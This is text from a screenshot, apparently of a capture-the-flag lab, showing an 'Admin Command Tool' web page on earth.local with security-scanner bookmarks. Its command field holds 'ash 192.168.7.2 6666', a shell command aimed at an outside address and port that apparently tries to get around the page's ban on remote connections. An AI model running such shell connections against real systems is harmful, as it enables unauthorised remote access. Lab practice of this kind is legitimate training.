 https://earth.local/admin/
Nessus Scanner (S… Acunetix - Dashbo… Viper(炫彩蛇) 资产灯塔系统
Admin Command Tool
Welcome terra, run your CLI command on Earth Messaging Machine (use with care).
• Remote connections are forbidden.
CLI command:
ash 192.168.7.2 6666
Run command
Command output: